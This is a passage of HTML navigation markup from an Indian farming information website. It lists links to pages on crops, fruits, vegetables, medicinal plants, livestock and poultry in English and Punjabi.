                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=pa" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active"> <a href="https://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">ਖੇਤੀਬਾੜੀ</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>ਫਸਲਾਂ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>ਬਾਗਬਾਨੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>ਅਨਾਜ <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਕਣਕ"> ਕਣਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜਵੀਂ"> ਜਵੀਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜੌਂ"> ਜੌਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਝੋਨਾ"> ਝੋਨਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਸਾਉਣੀ"> ਮੱਕੀ (ਸਾਉਣੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਹਾੜ੍ਹੀ"> ਮੱਕੀ (ਹਾੜ੍ਹੀ) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਹਰੀ ਖਾਦ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਸਣ"> ਸਣ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਜੰਤਰ"> ਜੰਤਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਮੈਸਟਾ"> ਮੈਸਟਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਰਵਾਂਹ"> ਰਵਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਖੰਡ ਅਤੇ ਸਟਾਰਚ ਦੀ ਫਸਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਖੰਡ-ਅਤੇ-ਸਟਾਰਚ-ਦੀ-ਫਸਲ/ਗੰਨਾ"> ਗੰਨਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਚਾਰਾ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸ਼ਫਤਲ"> ਸ਼ਫਤਲ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸੇਂਜੀ-ਹਾਈਬ੍ਰਿਡ"> ਸੇਂਜੀ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗਿੰਨੀ-ਘਾਹ"> ਗਿੰਨੀ ਘਾਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗੁਆਰ"> ਗੁਆਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਜਵਾਰ"> ਜਵਾਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਰਸੀਮ"> ਬਰਸੀਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਾਜਰਾ-ਨੇਪੀਅਰ-ਹਾਈਬ੍ਰਿਡ"> ਬਾਜਰਾ ਨੇਪੀਅਰ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਮੱਕਚਰੀ"> ਮੱਕਚਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਰਾਗੀ"> ਰਾਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਲੂਸਣ"> ਲੂਸਣ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>ਤੇਲ ਵਾਲੀਆਂ ਫਸਲਾਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਮੂੰਗਫਲੀ">  ਮੂੰਗਫਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਅਲਸੀ"> ਅਲਸੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸਰੋਂਂ"> ਸਰੋਂਂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੂਰਜਮੁਖੀ"> ਸੂਰਜਮੁਖੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੋਇਆਬੀਨ"> ਸੋਇਆਬੀਨ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਕਸੁੰਭੜਾ"> ਕਸੁੰਭੜਾ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਦਾਲ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਉੜਦ"> ਉੜਦ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਅਰਹਰ"> ਅਰਹਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਹਰੀ-ਮੂੰਗੀ"> ਹਰੀ ਮੂੰਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਕਾਲੇ-ਮਾਂਹ"> ਕਾਲੇ ਮਾਂਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਛੋਲੇ"> ਛੋਲੇ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਮਸਰ"> ਮਸਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਰਾਜਮਾਂਹ"> ਰਾਜਮਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਰੇਸ਼ੇਦਾਰ ਫਸਲਾਂ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਰੇਸ਼ੇਦਾਰ-ਫਸਲਾਂ/ਕਪਾਹ"> ਕਪਾਹ </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                
                                                                <li>
                                                                    <h4>ਸਬਜ਼ੀਆਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਿਰਚ">  ਮਿਰਚ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਅਰਵੀ"> ਅਰਵੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਆਲੂ"> ਆਲੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਕਰਕੰਦੀ"> ਸ਼ਕਰਕੰਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਲਗ਼ਮ"> ਸ਼ਲਗ਼ਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਿਮਲਾ-ਮਿਰਚ"> ਸ਼ਿਮਲਾ ਮਿਰਚ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਹਲਵਾ-ਕੱਦੂ"> ਹਲਵਾ ਕੱਦੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਕਰਨੌਲੀ"> ਕਰਨੌਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਰੇਲਾ"> ਕਰੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਾਲੀ-ਤੋਰੀ"> ਕਾਲੀ ਤੋਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਖੀਰਾ"> ਖੀਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਖੁੰਭ-ਮਸ਼ਰੂਮ"> ਖੁੰਭ(ਮਸ਼ਰੂਮ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਗਾਜਰ"> ਗਾਜਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਚੱਪਣ-ਕੱਦੂ"> ਚੱਪਣ ਕੱਦੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਮਾਟਰ"> ਟਮਾਟਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਿੰਡਾ"> ਟਿੰਡਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਤਰ"> ਤਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੱਤਾ-ਗੋਭੀ"> ਪੱਤਾ ਗੋਭੀ  </a>
